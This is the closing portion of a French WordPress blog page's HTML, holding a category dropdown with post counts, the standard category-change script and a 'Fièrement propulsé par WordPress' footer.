	<option class="level-1" value="1504">&nbsp;&nbsp;&nbsp;politique de l&rsquo;éducation&nbsp;&nbsp;(165)</option>
	<option class="level-1" value="1522">&nbsp;&nbsp;&nbsp;politique de l&rsquo;immigration&nbsp;&nbsp;(176)</option>
	<option class="level-1" value="4853">&nbsp;&nbsp;&nbsp;Politique économique&nbsp;&nbsp;(379)</option>
	<option class="level-1" value="1019">&nbsp;&nbsp;&nbsp;Politique internationale&nbsp;&nbsp;(606)</option>
	<option class="level-1" value="2223">&nbsp;&nbsp;&nbsp;Politique locale&nbsp;&nbsp;(143)</option>
	<option class="level-1" value="1295">&nbsp;&nbsp;&nbsp;Société civile&nbsp;&nbsp;(286)</option>
	<option class="level-0" value="30">Rencontre&nbsp;&nbsp;(228)</option>
	<option class="level-0" value="400">Revue de presse&nbsp;&nbsp;(64)</option>
	<option class="level-0" value="249">Russie&nbsp;&nbsp;(77)</option>
	<option class="level-0" value="1819">Science&nbsp;&nbsp;(131)</option>
	<option class="level-1" value="6085">&nbsp;&nbsp;&nbsp;science politique&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="47">Sciences Humaines&nbsp;&nbsp;(98)</option>
	<option class="level-0" value="6">société&nbsp;&nbsp;(1 535)</option>
	<option class="level-1" value="784">&nbsp;&nbsp;&nbsp;citoyenneté&nbsp;&nbsp;(633)</option>
	<option class="level-1" value="839">&nbsp;&nbsp;&nbsp;consommation&nbsp;&nbsp;(153)</option>
	<option class="level-1" value="2505">&nbsp;&nbsp;&nbsp;Droit des femmes&nbsp;&nbsp;(121)</option>
	<option class="level-1" value="348">&nbsp;&nbsp;&nbsp;Emploi&nbsp;&nbsp;(128)</option>
	<option class="level-1" value="409">&nbsp;&nbsp;&nbsp;Justice&nbsp;&nbsp;(314)</option>
	<option class="level-1" value="2251">&nbsp;&nbsp;&nbsp;Logement&nbsp;&nbsp;(29)</option>
	<option class="level-1" value="588">&nbsp;&nbsp;&nbsp;Loisir&nbsp;&nbsp;(27)</option>
	<option class="level-1" value="3922">&nbsp;&nbsp;&nbsp;Mouvements sociaux&nbsp;&nbsp;(187)</option>
	<option class="level-1" value="1527">&nbsp;&nbsp;&nbsp;opinion&nbsp;&nbsp;(200)</option>
	<option class="level-1" value="1317">&nbsp;&nbsp;&nbsp;Pauvreté&nbsp;&nbsp;(135)</option>
	<option class="level-1" value="184">&nbsp;&nbsp;&nbsp;Religion&nbsp;&nbsp;(126)</option>
	<option class="level-1" value="785">&nbsp;&nbsp;&nbsp;Santé&nbsp;&nbsp;(92)</option>
	<option class="level-1" value="1045">&nbsp;&nbsp;&nbsp;Travail&nbsp;&nbsp;(184)</option>
	<option class="level-0" value="15">Théâtre&nbsp;&nbsp;(231)</option>
	<option class="level-0" value="2122">Ukraine&nbsp;&nbsp;(12)</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Plate-forme de publication personnelle à la pointe de la sémantique">
					Fièrement propulsé par WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->


</body>
</html>
